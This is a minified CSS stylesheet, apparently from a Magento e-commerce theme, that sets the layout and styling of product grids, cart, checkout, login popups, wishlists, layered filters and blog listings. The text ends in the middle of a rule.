.product-item-actions_middle>*,.product__style-4 .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-5 .product-item-actions_middle .action,.product__style-3 .product-item-actions_middle .action,.product__style-4 .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-5 .product-item-actions_middle .action:not(:hover),.product__style-3 .product-item-actions_middle .action:not(:hover),.product__style-4 .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-5 .product-item-actions_middle .action:not(:hover) span,.product__style-3 .product-item-actions_middle .action:not(:hover) span,.product__style-4 .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-5 .product-item-actions_middle .action:before,.product__style-3 .product-item-actions_middle .action:before,.product__style-4 .product-item-actions_middle .action:before{display:none}.product__style-5 .product-item-actions_middle .action span,.product__style-3 .product-item-actions_middle .action span,.product__style-4 .product-item-actions_middle .action span{align-items:center;white-space:nowrap;width:100%;display:block;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-5 .product-item-actions_middle .action span:before,.product__style-3 .product-item-actions_middle .action span:before,.product__style-4 .product-item-actions_middle .action span:before{position:relative;top:2px;display:none}.product__style-5 .product-item-actions_middle .action.loading span:before,.product__style-3 .product-item-actions_middle .action.loading span:before,.product__style-4 .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-5 .product-item .actions-secondary,.product__style-3 .product-item .actions-secondary,.product__style-4 .product-item .actions-secondary,.product__style-5 .field.choice.related,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-5 .actions-secondary,.product__style-3 .actions-secondary,.product__style-4 .actions-secondary,.product__style-5 .field.choice.related,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-5 .actions-secondary:hover .action,.product__style-3 .actions-secondary:hover .action,.product__style-4 .actions-secondary:hover .action,.product__style-5 .field.choice.related:hover .action,.product__style-3 .field.choice.related:hover .action,.product__style-4 .field.choice.related:hover .action,.product__style-5 .actions-secondary:hover label,.product__style-3 .actions-secondary:hover label,.product__style-4 .actions-secondary:hover label,.product__style-5 .field.choice.related:hover label,.product__style-3 .field.choice.related:hover label,.product__style-4 .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-5 .actions-secondary .action,.product__style-3 .actions-secondary .action,.product__style-4 .actions-secondary .action{margin-bottom:1rem}.product__style-5 .related .product-item,.product__style-3 .related .product-item,.product__style-4 .related .product-item,.product__style-5 .upsell .product-item,.product__style-3 .upsell .product-item,.product__style-4 .upsell .product-item{padding-bottom:20px !important}.product__style-5 .product_item_images:hover .actions-secondary,.product__style-3 .product_item_images:hover .actions-secondary,.product__style-4 .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .show_nav .slick-prev{left:0}.product__style-3 .show_nav .slick-next{right:0}.product__style-3 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-label{left:-1rem;top:1rem}.product__style-3 .products-grid .product-item-actions_middle{opacity:1;visibility:visible}.product__style-4 .products-grid .product-item{padding:15px 15px 78px}.product__style-4 .products-grid .product-item .product-item-inner{display:block}.product__style-4 .products-grid .product-item:before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;pointer-events:none;border:1px solid #000;border-radius:5px;opacity:0;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-4 .products-grid .product-item:hover:before{opacity:1}.nav_show-mobile .slick-arrow{display:none !important}.static-menu-click{display:none}.header-static-menu+.elementor-content-static-menu{display:block}.block-search.block-quick-search .form-minisearch{min-width:250px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:36px;padding:12px 0 36px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart.table-wrapper .item .col.item{display:table-cell;width:40%}.checkout-container .opc-progress-bar-item{width:50%}.fieldset>.field{margin:0 0 15px}.table-checkout-shipping-method{width:auto;margin-bottom:30px;max-width:100%}.checkout-shipping-method .actions-toolbar>.primary{float:left !important}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 24px;margin:0 0 12px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2rem .8rem}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:24px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:12px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:30px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:36px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 12px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 24px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:3.6rem;border-bottom:0;margin-bottom:30px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:992px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:12px 36px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:12px 0 0 48px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 24px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 24px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:36px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:100%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:16px;margin-bottom:24px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 12px 12px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:24px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:24px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid var(--border-color__base,#eee);bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 24px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:100%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 24px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:24px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.paypal-review .paypal-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-15px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.my-credit-cards .card-type img{display:block}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/3)}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/4)}.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/2)}.page-products .columns{padding-top:0}.toolbar:not(:last-child) .sorter{flex:unset;justify-content:flex-end}.modes{display:inline-block;margin-right:0;padding-top:1px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:var(--heading__color__base,#000)}.modes-mode.active{color:var(--link__hover__color)}.modes-mode.active:before{color:inherit}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:48.8%}.page-layout-1column .product.media{width:49.2%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.magnifier-preview{border:1px solid var(--border-color__base,#eee);-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 6px rgba(0,0,0,.2);-ms-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.filter.block{margin-bottom:3rem}.filter-title{display:none}.filter-options-content{padding-bottom:2.6rem}.filter-options-item{margin:0 0 1.5rem}.filter-actions{margin-bottom:36px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .products~.toolbar-products{position:static !important}.page-layout-1column.page-with-filter .column.main{position:relative}.filter-options .filter-options-title,.sidebar .block .filter-options-title,.sidebar .filter-options-title,.filter-options .block-title strong,.sidebar .block .block-title strong,.sidebar .block-title strong,.filter-options.sidebar-additional .block-title,.sidebar .block.sidebar-additional .block-title,.sidebar.sidebar-additional .block-title{margin:0 0 .7rem;font-size:var(--sidebar_widget_title-size,1.8rem)}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:16px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:6px}.header.content{padding:36px 24px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:12px;padding-top:12px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:24px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 24px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:24px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:12px;padding:6px 12px 12px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:12px;padding:6px 12px 12px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #222;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:30px}body[class*="2columns"] .sidebar #layered-filter-block,body[class*="2columns"] .sidebar .block-wishlist{padding-right:8%}body[class*="2columns"] .grid-mode-show-type-products .grid-mode-6,body[class*="3columns"] .grid-mode-show-type-products .grid-mode-6{display:none}body:not(.catalog-category-fullwidth) .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-6{display:none}body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .modes,body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-2{display:none}.page-layout-2columns-right .main{padding-right:15px}.breadcrumbs{max-width:100%}.page-header .header.panel{padding-top:0;padding-bottom:0}.page-header .panel.wrapper{display:none}ol[class*=category_page_grid] .product-item{-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.products-grid .category_page_grid_2 .product-item{width:50% !important}.products-grid .category_page_grid_3 .product-item{width:calc(100%/3) !important}.products-grid .category_page_grid_4 .product-item{width:25% !important}.products-grid .category_page_grid_5 .product-item{width:20% !important}.products-grid .category_page_grid_6 .product-item{width:calc(100%/6) !important}.page-product-bundle .bundle-options-wrapper{width:62%}.page-product-bundle .block-bundle-summary{width:35%}.page-product-bundle #bundleSummary{margin-top:7.5rem}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title>.switch{border:1px solid transparent}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{padding-bottom:1.3rem}.fieldset{margin:0 0 20px}.cart-container .cart.table-wrapper .col{width:auto}.cart-container .cart.table-wrapper .items tr th,.cart-container .cart.table-wrapper .items .item{padding-left:1rem;padding-right:1rem}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar .action:before{color:#999;width:100%}.cart-container .cart.table-wrapper .box-tocart .up-down .control input{padding:0 5px;max-width:40px}.cart-container .cart.table-wrapper .item-info{padding-left:3rem;position:relative}.cart-container .cart.table-wrapper .item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;position:absolute;right:0;top:0;bottom:0;align-items:center}body .block-authentication .block-title{font-size:2.4rem}.login-container .block.block-customer-login{position:relative;padding-right:5%}.login-container .block.block-customer-login:before{position:absolute;content:"";top:0;bottom:0;right:-2.5%;text-align:center;margin:auto;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}.login-container .block.block-customer-login .fieldset.fieldset.login{position:relative}.login-container .block.block-customer-login .fieldset.fieldset.login .actions-toolbar .secondary{position:absolute;bottom:0;margin-bottom:0;right:0}.login-container .block.block-new-customer{padding-left:5%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{padding:0}.customer-account-create .form-create-account .fieldset:not(.additional_info){float:left;overflow:hidden;width:calc(50% - 60px);margin:0 30px;overflow:visible}.customer-account-create .form-create-account .actions-toolbar>div{width:calc(50% - 60px)}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div{margin:3rem 15px 0}form.form-orders-search{margin:auto}.sidebar .filter-options .block-wishlist .block-content .empty,.sidebar.sidebar-additional .block-wishlist .block-content .empty{padding-top:0}.sidebar .filter-options .filter-options-item .swatch-attribute-options,.sidebar.sidebar-additional .filter-options-item .swatch-attribute-options{margin:0}.sidebar .block-title:not(.filter-title){padding-bottom:.8rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:inline-block}.filter-options ::-webkit-scrollbar,.sidebar-additional ::-webkit-scrollbar{width:3px}.filter-options ::-webkit-scrollbar-track,.sidebar-additional ::-webkit-scrollbar-track{background:rgba(0,0,0,.25)}.filter-options ::-webkit-scrollbar-thumb,.sidebar-additional ::-webkit-scrollbar-thumb{background-color:#adadad}.filter-options ::-webkit-scrollbar-thumb:hover,.sidebar-additional ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.15)}.filter-options-title{padding-bottom:1rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:block}.filter-options-content{position:relative;z-index:2}.block-wishlist .block-content,.block-compare .block-content{max-height:25rem;overflow-y:auto;overflow-x:hidden}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:calc(-1*var(--layout-indent__width));margin-right:calc(-1*var(--layout-indent__width))}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.product.info.detailed .product.data.items>.item.title>.switch{position:relative}.product.info.detailed .product.data.items>.item.title>.switch:after{content:'';position:absolute;right:0;left:0;bottom:-3px;width:0;height:2px;background:var(--heading__color__base,#000);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title.active>.switch:after{width:100%}.review-form{max-width:100%}.review-form .review-fieldset{margin-left:-15px;margin-right:-15px}.review-form .review-fieldset .field,.review-form .review-fieldset .review-legend{padding-left:15px;padding-right:15px}.review-form .review-fieldset .field.review-field-nickname,.review-form .review-fieldset .review-legend.review-field-nickname,.review-form .review-fieldset .field.review-field-summary,.review-form .review-fieldset .review-legend.review-field-summary{float:left;width:50%}.blog-layout-list.blog-page-list .post-holder{flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center}.blog-layout-list.blog-page-list .post-holder .post-header{flex:0 0 52%;max-width:52%;padding-right:50px}.blog-layout-list.blog-page-list .post-holder .post-content .post-description{margin-top:1.7rem}.blog-layout-list.blog-page-list .post-holder .post-content .post-read-more{margin:3rem 0 0}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{padding-left:0 !important}.cart-container #block-shipping>.title{position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{width:78%;margin:auto}.cart-container .cart-bottom .free-ship-calculated{flex:0 0 60%;max-width:60%}.product__style-3.page-layout-2columns-left .sidebar,.product__style-3.page-layout-2columns-right .sidebar{background:#fff;border:1px solid var(--border-color__base,#eee)}.product__style-3.page-layout-2columns-left .column.main,.product__style-3.page-layout-2columns-right .column.main{width:calc(75% - 30px)}.product__style-3.page-layout-2columns-left .sidebar,.product__style-3.page-layout-2columns-right .sidebar{padding:var(--element-padding)}.product__style-3.page-layout-2columns-left .sidebar #layered-filter-block,.product__style-3.page-layout-2columns-right .sidebar #layered-filter-block{padding-right:0}.product__style-3.page-layout-2columns-left .filter-options-item,.product__style-3.page-layout-2columns-right .filter-options-item{padding-top:2rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .column.main{padding-top:27px}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .toolbar-products:not(:last-child){position:absolute;left:0;right:0;top:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter{border:0 !important;margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-current{margin-top:3rem}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .block-content{margin:0}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options{padding:30px 15px 10px;margin-top:30px;margin-bottom:40px;border-radius:5px;box-shadow:rgba(0,0,0,.1) 0 8px 20px 0;display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title{pointer-events:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:before,.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-title:after{display:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div{padding-right:15px;padding-left:15px;margin:0 0 30px;width:20%;float:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options>div:nth-child(5n+1){clear:left}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content{list-style:none}.page-with-filter:not(.page-layout-2columns-left):not(.page-layout-2columns-right):not(.catalog-category-sidebar-canvas) .block.filter .filter-options 